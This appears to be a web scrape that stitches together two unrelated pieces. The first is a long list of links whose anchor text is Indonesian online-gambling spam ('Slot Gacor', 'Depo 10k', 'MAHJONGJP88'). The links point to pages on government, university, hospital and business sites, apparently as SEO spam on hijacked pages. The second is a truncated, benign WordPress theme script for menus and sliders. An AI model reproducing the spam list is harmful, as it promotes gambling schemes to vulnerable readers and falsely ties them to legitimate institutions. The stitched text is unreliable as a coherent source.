<a href="https://www.chatjawwal.com/application.html">SLOT DEPO 10K : Link Situs SLOT GACOR Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://blog.definemalzemeleri.com/">https://blog.definemalzemeleri.com/</a>
<a href="https://www.pslgroupllc.com/locations/oakwood-terrace/">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>

<a href="https://www.uzdrowisko-ustron.pl/uzdrowisko/galeria">SLOT DEPO 10K : Link Situs SLOT GACOR Min Deposit 10rb Resmi Gampang Menang</a>
<a href="https://wdtactical.com/holsters/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terbaik Bet 200 Hari Ini Gampang Menang</a>
<a href="https://fulokoja.edu.ng/news.php">SLOT777 : Link Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang Jackpot 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 PG SOFT Paling Ngetop Di Indonesia</a>
<a href="https://simoni.paramadina.ac.id/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://utelesup.edu.pe/carreras-presenciales/">Slot Thailand : Link Server Thailand SuperMi Gacor No 1 Hari Ini Gampang Menang</a>
<a href="https://www.creeksidehideaway.com/cottages.php">Spaceman 2025 – Link Slot Pragmatic Play Gacor Maxwin X5000 Terbaru</a>
<a href="https://www.pslgroupllc.com/all-locations/">SLOT777 : Situs Slot Gacor 777 Terpercaya Hari Ini Gampang Raih Kemenangan</a>
<a href="https://www.pslgroupllc.com/about-us/">Slot MAHJONGJP88</a>
<a href="https://minal.squaredealmedia.in/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.blsitalyvisa.com/abudhabi/">Slot Thailand : Link Situs Slot Gacor Paling Paten Server Thailand No 1</a>
<a href="https://pj2s.fr/vivre-a-pj2s/vie-quotidienne/etat-civil/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://officework.co.th/product-list.html?cid=0516">SLOT BET 200 ≛ Link Daftar Situs Slot Gacor Bet Kecil 100, 200, 400 Perak Tergacor Baru 2025</a>
<a href="https://officework.co.th/product-detail.html?pid=1001-0079">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=03">SLOT 5000 : Situs Slot Depo 5K Sitem Deposit Via Qris Tercanggih Tahun 2025</a>
<a href="https://officework.co.th/product-list.html?gid=01">Mahjong Ways Slot 2 > Deposit Minimal 5000 Raih Rp15.123.000 1X Depo 5k Langsung Dapet, Ini Cara Gampangnya!</a>
<a href="https://officework.co.th/article/5-types-of-paper-each-type-that-you-should-know-For-use-in-the-office">Slot Pulsa : Modal Deposit Bet Receh Bisa Jadi Jackpot Puluhan Juta!</a>
<a href="https://officework.co.th/product-list.html">SLOT GACOR ≛ Link Situs Dewa Judi Slot Online Slot777 Resmi Hari Ini Bet Kecil</a>
<a href="https://www.thaiwholesaler.com/product/kt-gold-pearl-night-cream/">SLOT777 : Pemersatu Situs Slot Gacor 777 Bet 200 Terbaik Versi Terbaru Resmi</a>
<a href="https://www.thaiwholesaler.com/product/purera-gluta-collagen/">SLOT999 : Daftar Dengan Mudah Akun VIP Slot 999 Gacor Online Server Jepang</a>
<a href="https://www.thaiwholesaler.com/product/thips-skin-cleansing-soap/">Slot138 Situs Paling Gila Di 138 Server Modal 10rb Gacor Tanpa Batas</a>
<a href="https://www.thaiwholesaler.com/product/neo-hair-lotion/">SLOT123: Link Daftar Situs Slot Mahjong Ways 1 2 3 Gacor Hari Ini Slot 123 Online</a>
<a href="https://www.thaiwholesaler.com/product/s88-total-white-underarm-cream/">Slot88: Main Sekarang! Games Online Di Situs Slot 88 Gacor Cuan Pasti Terasa</a>
<a href="https://blsitalyvisa.com/mali/">Slot Depo 10k : Link Situs Slot Gacor Mahjong Deposit 10rb Hari Ini Gampang Menang</a>
<a href="https://radicatrail.fr/inscription/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.rs-yadika.com/">slot qris</a>
<a href="https://www.kuelap.id/career/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://epaper.metroriau.com/">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://tienda.dealberto.com/es/">Slot MAHJONGJP88</a>
<a href="https://www.franklinartglass.com/product-category/dichroic-glass/">Slot Depo 10K : Link Situs Slot Gacor Gates of Olympus 1000 Gampang Menang Terbaru 2025</a>
<a href="https://www.franklinartglass.com/product-category/art-glass/">Slot Qris 5K : Situs Slot Terbaru Deposit 5000 Gacor Mudah Menang 2025</a>
<a href="https://olivarezcollege.edu.ph/academics/">SLOT777 : Link Resmi Situs Slot Gacor 777 Terpercaya Mudah Menang 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/galeria/">Slot Thailand : Situs Server Thailand SuperMi Gacor No 1 Gampang Menang Terbaru 2025</a>
<a href="https://baliq.com/mujer/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop Di Indonesia Emas</a>
<a href="https://noddo.es/areas-de-conocimient/biotecnologia-industrial/">MAHJONGJP88 : Link Situs Slot Gacor Mahjong Depo 10k Hari Ini Gampang Menang</a>
<a href="https://www.dealberto.com/es/enoturismo/">MAHJONGJP88 : Link Situs Slot Gacor PG SOFT Terpercaya Hari Ini Gampang Menang</a>
<a href="https://gci.edu.np/about-gci/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://lockesolutions.com/spread-footings/">MAHJONGJP88 : Situs Slot Depo 10K Gacor Mahjong Pakai Qris Hari Ini Gampang Menang</a>
<a href="https://tienda.dealberto.com/en/">Slot MAHJONGJP88</a>
<a href="https://transducersdirect.com/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.franklinartglass.com/repairs/">https://www.franklinartglass.com/repairs/</a>
<a href="https://diskominfotiksan.dumaikota.go.id/">Slot Maxwin : Link Situs Slot Gacor Resmi & Terpercaya Depo 10k Qris Mudah Menang Hari Ini</a>
<a href="https://bpkad.dumaikota.go.id/">Mahjong Slot : Link Slot Gacor Resmi Mahjong Ways 2 PG SOFT Hari Ini Scatter Hitam</a>
<a href="https://mediacenter.dumaikota.go.id/">SPACEMAN - Main Slot Spaceman Di SLOT88 Gacor Pragmatic Play x5000 Terbaru Sampai Menang</a>
<a href="https://absensi.dumaikota.go.id/">Situs Slot Gacor</a>
<a href="https://web.dumaikota.go.id/berita">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://heritagehospitals.com/doctors">MAHJONGJP88 : Situs Slot Online PG Soft Gacor Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://ukaw.ac.id/web/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://cetis097.edu.mx/oferta-educativa.html">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.foodbevy.com/sustainable-packaging/">Casino Online : Situs Live Baccarat Online Casino Terpercaya di Indonesia</a>
<a href="https://watpaphukon.org/history/">Slot Depo 5K : Situs Slot Qris 5K Gacor Terbaru Hari Ini Gampang Menang</a>
<a href="https://baliq.com/nuestras-tiendas/">Slot MAHJONGJP88</a>
<a href="https://web.dumaikota.go.id/sekilas-dumai">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://web.dumaikota.go.id/pimpinan">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://ea2bur.ure.es/">MAHJONGJP88 : PG SOFT Situs Slot Gacor Terpercaya Bet 200 Hari Ini Gampang Menang</a>
<a href="https://ubksubang.ac.id/">Slot Gates Of Olympus 1000</a>
<a href="https://www.cadd.co.in/software.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://www.cadd.co.in/contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://www.cadd.co.in/placement.php">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.zoologicolaeradelasaves.com/apadrina-colabora/">Slot Thailand : Situs Slot Gacor Resmi No 1 Terpercaya 2025 Mudah Menang & Jackpot Besar</a>
<a href="https://www.zoologicolaeradelasaves.com/el-parque/">Slot Thailand : Link Situs Slot Gacor Resmi Server No 1 Terpercaya & Mudah Menang 2025</a>
<a href="https://airservice.md/ru">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://guide.foodbevy.com/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Paling Ngetop Di Indonesia Emas</a>
<a href="https://yumsem.com/brand/directions/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://bicyclespeedshop.co/wrench/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/mba/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://gci.edu.np/affiliations/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="https://www.mahahp.gov.in/DisplayRainfall.aspx">Mahjong Slot : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://frasales.edu.ec/contactanos/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bttm/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/mis-report/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/senegal/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://caesarbay.com/home.php">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://tourism.voiaj.md/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://gci.edu.np/bba/">SLOT777 : Link Situs Slot Gacor 777 Server Thailand Resmi & Terpercaya Gampang Menang Hari Ini</a>
<a href="https://footup.lrfa.org.dz/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Hari Ini PG SOFT Resmi Mudah Menang</a>
<a href="https://www.cadd.co.in/about-us.php">Slot Resmi : Situs Slot Online Gacor Server Thailand No 1 Terpercaya 2025</a>
<a href="https://www.zoologicolaeradelasaves.com/planea-tu-visita/">Slot Thailand : Link Situs Server Thailand No 1 Slot Gacor Gampang Menang Hari Ini</a>
<a href="https://olivarezcollege.edu.ph/contact-us/">Spaceman Slot – Link Situs Slot Gacor Spaceman Pragmatic Play Terbaru Maxwin X5000</a>
<a href="http://www.zoologicolaeradelasaves.com/la-asociacion-la-era-de-las-aves/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://admissions.alagappauniversity.ac.in/DepartmentsAdmission/">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://gci.edu.np/bhm/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://op.alagappauniversity.ac.in/dop/op-contact.php">SLOT777 : Link Resmi Situs Slot Gacor 777 Terbaru Gampang Raih Kemenangan Hari Ini</a>
<a href="https://sales.kencanaindonesia.co.id/">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://rmccollege.edu.np/contact">https://rmccollege.edu.np/contact</a>
<a href="https://kencanaindonesia.co.id/produk/">https://kencanaindonesia.co.id/produk/</a>
<a href="https://www.mahahp.gov.in/DamDataDisplay.aspx">https://www.mahahp.gov.in/DamDataDisplay.aspx</a>
<a href="https://inturperu.edu.pe/carreras-cortas">SLOT777 : Link Resmi Situs Slot Gacor 777 Mudah Menang dan Terpercaya Th 2025</a>
<a href="https://isam.edu.pe/carreras-a-distancia">Mahjong Ways : Link Situs Mahjong Ways 2 Slot Gacor Hari Ini PG SOFT Paling Ngetop di Indonesia</a>
<a href="https://trial.kencanaindonesia.co.id/">Slot Depo 10k : Link Situs Slot Gacor Terpercaya Deposit 10rb Gampang Jackpot Hari Ini</a>
<a href="https://gobierno.gadcalderon.gob.ec/">Mahjong Ways : Link Situs Slot Gacor Mahjong Ways 2 Paling Ngetop di Indonesia</a>

<a href="https://gci.edu.np/meet-our-team/">SLOT777 : Link Server Thailand 777 Situs Slot Gacor Gampang Menang No 1 Hari Ini</a>
<a href="https://kencanaindonesia.co.id/perusahaan/">slot thailand server super gacor</a>
<a href="https://upe.edu.py/campusvirtual.php">MAHJONGJP88</a>
<a href="https://www.lrfa.org.dz/bulletin-special.htm">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://gci.edu.np/category/global-food-fiesta/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://kasikannucateringworld.in/corporate-catering-services-in-chennai">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://blsitalyvisa.com/cameroon/">Spaceman Slot Gacor Resmi Link Situs Pragmatic Play Terbaru Termurah 2025</a>
<a href="https://yallalivee.com/kooora365/">SLOT777 : Link Maxwin Situs Slot Gacor 777 Terbaru Hari Ini Gampang Menang</a>
<a href="https://isam.edu.pe/administracion-de-empresas">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>

<a href="https://www.lwauniworldcity.org/about-us.php">Slot Qris Resmi Depo 5k Situs Slot Deposit 5000 Cepat, Aman & Terpercaya 2025</a>
<a href="https://laikipia.go.ke/jobs/">SLOT777 : Situs Slot Gacor 777 Resmi Hari Ini Depo 10k Gampang Menang</a>
<a href="https://laikipia.go.ke/county-maps/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://laikipia.go.ke/">https://laikipia.go.ke/</a>
<a href="https://www.balandra.edu.ec/contacto.php">SLOT777 : Situs Slot Gacor 777 QRIS Resmi Hari Ini Deposit Cepat & Maxwin Besar</a>
<a href="https://chemifabrik.com.pe/tienda/">https://chemifabrik.com.pe/tienda/</a>

<a href="https://olimpicocol.co/web/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://www.foodbevy.com/podcast/">Slot Depo 5000 : Link Situs Terbaru Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Maxwin</a>
<a href="https://www.thegrandreams.com/celebrity">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://www.alkhaleejclinics.com/smile">SLOT777 - Situs Slot Gacor 777 Login Hari Ini Link Resmi Gampang Menang Apk Terbaru</a>
<a href="https://stratusunlimited.com/careers/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://kidsage.in/digital-newspaper/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>

<a href="https://bdic.ng/resources/">Slot Qris : Link Situs Slot Depo 5000 Gampang Jackpot Maxwin Hari Ini</a>
<a href="https://lubukgaung.kelurahan-dumai.go.id/">SLOT777 : Link Situs Slot Gacor 777 Paling Terpercaya & Resmi 2026</a>
<a href="https://stratusunlimited.com/contact/">Slot MAHJONGJP88</a>
<a href="https://elra.gov.ng/contact-us/">Slot Depo 10k</a>
<a href="https://corpocultura.gov.co/convocatorias/">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://silverspacecctv.com/service/">Spaceman Slot - Link Resmi Situs Spaceman Pragmatic Play Crash</a>

<a href="https://visagetj.com/">SLOT777 Link Daftar Resmi Situs Slot 777 Gacor Terbaru Online Gampang Menang</a>

<a href="https://www.bhvtexas.com/locations/">MAHJONGJP88 : Situs Slot PG SOFT Gacor Resmi & Terpercaya di Indonesia 2026</a>
<a href="https://deportivotachira.com/noticias/">Slot Thailand : Situs Slot Gacor Server Thailand No 1 Paling Super Gampang Menang</a>
<a href="https://elmatra.id/kelas">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://arumirefleksi.id/urut-tradisional-jakarta-utara/">Slot Depo 10k : Link Situs Slot Gacor Deposit 10rb Hari Ini Terpercaya Gampang Menang</a>
<a href="https://neupar.com.py/tienda">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>


<a href="http://www.goakamai.org/accessibility/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://adcoxfirm.com/types-of-business-law/">Slot Depo 10k : Situs Link Slot Gacor Min Depo 10k Resmi Gampang JP Hari Ini</a>
<a href="https://fastabiqsehat.com/paket-persalinan-normal-sc/">slot depo 10k</a>
<a href="http://www.goakamai.org/">MAHJONGJP88 : Situs Slot Online Gacor PG SOFT Resmi Hari Ini & Terpercaya di Indonesia 2026</a>
<a href="https://www.excelnegocios.com/descargas/">MAHJONGJP88 : Situs Slot Gacor PG Soft Terpercaya & Resmi Gampang Menang Hari Ini</a>
<a href="https://olimpicocol.co/">MAHJONGJP88 : Link Slot Gacor PG SOFT Resmi & Terpercaya Hari Ini di Indonesia</a>
<a href="https://queenplasticsurgery.id/aesthetic/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>
<a href="https://plataforma.institutopedagogicodemaicao.edu.co/">slot gacor MAHJONGJP88</a>
<a href="https://blogtec.io/white-label-seo/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Jackpot Hari Ini</a>

<a href="https://stratusunlimited.com/offerings/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://matsomenosgatos.gr/prognostika/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>

<a href="https://store.airgunsperu.com/">slot gacor mahjongjp88</a>
<a href="https://www.kitsw.ac.in/examinations/Examinations.html">slot gacor depo 10k</a>

<a href="https://ru.azimutyachts.me/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://mahjongjp88.support/">https://mahjongjp88.support/</a>
<a href="https://stratusunlimited.com/locations/">Slot MAHJONGJP88</a>
<a href="https://www.yolkhouse.com/contact/">slot gacor depo 10k</a>
<a href="https://www.smkn1depok.sch.id/kontak">Slot Depo 5k : Link Situs Slot Qris 5k Gacor Hari Ini Deposit 5000 Gampang Menang</a>
<a href="https://govtnacollege.edu.bd">mahjongjp88</a>
<a href="https://kaltimetam.id/mengatasi-konflik-antar-agama-melalui-dialog-dan-kerjasama/">mahjongjp88</a>
<a href="https://fhc.gov.ng/contact/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>
<a href="https://www.encava.com/concesionarios-oficiales/">slot depo 10k</a>

<a href="https://absen.rs-muslimatponorogo.com/">slot gacor qris depo 5k</a>
<a href="https://www.repairpricer.com/pricing/">Slot Bet 200 : Link Situs Resmi Bet 200 Perak Terbaru Hanya Di Slot Gacor Gampang Menang Hari Ini</a>
<a href="https://vehicle-locksmith.com/vehicle-locksmith-services/">slot server thailand</a>
<a href="https://elra.gov.ng/capacity-building-for-elra-staff/">slot gacor 777</a>
<a href="https://safaiwale.in/house-cleaning-services/">Slot Qris : Situs Judi Slot Gacor Depo Qris 5k Terafiliasi Resmi 2026</a>
<a href="https://charlesfaram.com/ca/">Slot MAHJONGJP88</a>
<a href="https://rmccollege.edu.np/gallery">MAHJONGJP88</a>
<a href="https://www.kitsw.ac.in/">mahjongjp88</a>
<a href="https://delgadozuleta.com/tienda/">slot gacor mahjongjp88</a>
<a href="https://blue14.io/contact/">slot depo 10k</a>
<a href="https://stratusunlimited.com/stratus-sign-company/">Slot MAHJONGJP88</a>
<a href="https://www.excelnegocios.com/algoritmo-digito-verificador-dni-en-excel/">mahjongjp88</a>
<a href="https://gci.edu.np/board-of-directors/">MAHJONGJP88 Situs Link Slot Gacor Terbaru & Slot Viral Mingguan Hasil Paling Cepat</a>
<a href="https://careers.stratusunlimited.com/">Careers - National Sign Company, Brand Maintenance and Commercial Remodeling - Stratus Unlimited</a>
<a href="https://gci.edu.np/affiliations/">SLOT777 : Link Official Situs Slot Gacor 777 Gampang Maxwin Hari Ini</a>


--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/custom-script.js?ver=1.4.0
body_size: 2282
content:
/**
 * Wedding
 *
 * This file contains all template JS functions
 *
 * @package Weddlist
----------------------------

--------------------------------------------------------------*/

(function($) {
"use strict";   

var $window = $( window )
var datepick = $( '.date-pick' )
var counter = $( '.counter' )
var amount = $( '#amount' )
var search = $( '.search-header' )  


   // Navigation / Menu

  if($('#cssmenu').hasClass('hasmenu'))
  {
    $("#cssmenu").menumaker({
      title: "Menu",
      format: "multitoggle"
    });
  }    

// Search
  $('.search-icon').on('click', function (e) {
    e.preventDefault();
    $(search).addClass('active');
  });

  $('.search-close').on('click', function (e) {
    e.preventDefault();
    $(search).removeClass('active');
  });
 
  // Date
  if($('.book_date').hasClass('check_book_date'))
  {
    $('.book_date').datepicker({
    	dateFormat : 'yy-mm-dd',
    	minDate: 1
    });
  }

  // Date
  if($('.book_date').hasClass('pastdate_book'))
  {
    $('.pastdate_book').datepicker({
      dateFormat : 'yy-mm-dd'
    });
  }  

	// Price Slider / Filter
	if($('#price-range').hasClass('pricing_range'))
	{    
		"use strict";	
    var max_price=$( "#maximum_price" ).val();
    if(max_price=="")
    {
      var max_price=200000; 
    }

    $( "#price-range" ).slider({
					range: true,
					min: 1,
					max: max_price,
					values: [ 1, max_price],
					slide: function( event, ui ) {
						$( "#amount" ).html( " " + ui.values[ 0 ] + " - " + ui.values[ 1 ] );
						$("#min_price").val(ui.values[ 0 ]);
						$("#max_price").val(ui.values[ 1 ]);
						
					}
				});
		$( "#amount" ).html( " " + $( "#price-range" ).slider( "values", 0 ) + 	" - " + $( "#price-range" ).slider( "values", 1 ) );
			$("#min_price").val($( "#price-range" ).slider( "values", 0 ));
			$("#max_price").val($( "#price-range" ).slider( "values", 1 ));
	}	

  if($('#weddlist-price-slider').hasClass('weddlist-price-slider'))
  {
    $( "#price-range" ).slider( 'disable' );
    var count = 0;

    $("#weddlist-price-slider").click(function() {
        count++;
        var isEven = function(someNumber) {
            return (someNumber % 2 === 0) ? true : false;
        };
        if (isEven(count) === false) {
            $( "#price-range" ).slider( 'enable' );
            $( "#price-range" ).removeClass('pricing_slider_disable');
            $( "#weddlist-price-slider" ).addClass('pricing_btn_active');
            $( "#price_range_filter" ).val( 'on' );
        } else if (isEven(count) === true) {
           $( "#price-range" ).addClass('pricing_slider_disable');
           $( "#weddlist-price-slider" ).removeClass('pricing_btn_active');
           $( "#price-range" ).slider( 'disable' );
           $( "#price_range_filter" ).val( '0' );
        }
    });

  }  
  //$( "#price-range" ).slider( 'disable' );
	// Smooth Scroll
    //smoothScroll.init();

  if ($('input.rating-tooltip').length > 0) { 
    $('input.rating-tooltip').rating({
      clearable: true
    });
  }  
 
	// Display Password Modal Popuo
  if ($('#resetpassword').length > 0) { 
    $("#resetpassword").modal('show');
  } 
 
  if ($('.basic-dropdown').length > 0) { 
    $('.basic-dropdown').select2();
  }  

  if ($('#pa_color').length > 0) { 
    $('#pa_color').select2();
  }  

  if ($('.orderby').length > 0) { 
    $('.orderby').select2();
  }  

  if ($('.gallery-block').length > 0) { 

    // Popup Dialog    
    $('.gallery-block').magnificPopup({
      delegate: 'a',
      type: 'image',    
      tLoading: 'Loading image #%curr%...',
      mainClass: 'mfp-img-mobile',    
      gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
      },
      image: {
        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
        titleSrc: function(item) {
          return item.el.attr('title') + '<small></small>';
        }
      }
    });

  }  

	// Signup and Signin Form
	$(".signupclick").on('click' , function() {  
		$('.vendorsignupbox').hide();
		$('.signinbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signupbox').fadeIn();
	 });
	$(".signinclick").on('click' , function() {  
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signinbox').fadeIn();
	 });
	$(".forgotpasswordclick").on('click' , function() { 
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.signinbox').hide();
		$('.forgotpasswordbox').fadeIn();
	 });
	$(".cancelclick").on('click' , function() { 
		$('.vendorsignupbox').hide();
		$('.signupbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signinbox').fadeIn();
	 });

	$(".vendorsignupclick").on('click' , function() {  
		$('.signinbox').hide();
		$('.forgotpasswordbox').hide();
		$('.signupbox').hide();
		$('.vendorsignupbox').fadeIn();	
	 });


    // Feature Profile Slider  
     if ( $('#feature-profile-slider').length) {  
        
        $("#feature-profile-slider").owlCarousel({
            loop: true,
            items: 4,
            dots: false,
            nav: true,
            autoplayTimeout: 9000,
            smartSpeed: 3000,
            autoHeight: false,
            touchDrag: true,
            mouseDrag: true,
            margin: 0,
            autoplay: true,
            slideSpeed: 1000,
            navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
            responsive: {
              0: {
                  items: 1,
                  nav: false,
                  dots: false,
              },
              600: {
                  items: 1,
                  nav: false,
                  dots: false,
              },
              768: {
                  items: 2,
                  nav: false,
                  dots: false,
              },
              1100: {
                  items: 4,
                  nav: true,
                  dots: false,
              }
            }
          });
    }
    

    // Testimonials Slider    
    $("#testimonials-slider").owlCarousel({
      loop: true,
      items: 2,
      dots: false,
      nav: true,
      autoplayTimeout: 9000,
      smartSpeed: 3000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 1000,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 1,
            nav: false,
            dots: false,
        },
        1100: {
            items: 2,
            nav: true,
            dots: false,
        }
      }
    });
    
	  // Testimonials Slider    
    $("#testimonials-slider2").owlCarousel({
      loop: true,
      items: 1,
      dots: false,
      nav: true,
      autoplayTimeout: 2500,
      smartSpeed: 2000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      animateIn: 'fadeIn',
      animateOut: 'fadeOut',
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 1,
            nav: false,
            dots: false,
        },
        1100: {
            items: 1,
            nav: true,
            dots: false,
        }
      }
    });
    


    // Gallery Slider    
    $("#gallery-slider").owlCarousel({
      loop: true,
      items: 5,
      dots: false,
      nav: false,
      autoplayTimeout: 2000,
      smartSpeed: 2000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
            nav: false,
            dots: false,
        },
        600: {
            items: 1,
            nav: false,
            dots: false,
        },
        768: {
            items: 2,
            nav: false,
            dots: false,
        },
        1100: {
            items: 5,
            nav: false,
            dots: false,
        }
      }
    });

    $("#home-featured-slider").owlCarousel({
      loop: true,
      items: 3,
      dots: true,
      nav: false,
      autoplayTimeout: 4500,
      smartSpeed: 3000,
      autoHeight: false,
      touchDrag: true,
      mouseDrag: true,
      margin: 0,
      autoplay: true,
      slideSpeed: 600,
      navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
      responsive: {
        0: {
            items: 1,
        },
        600: {
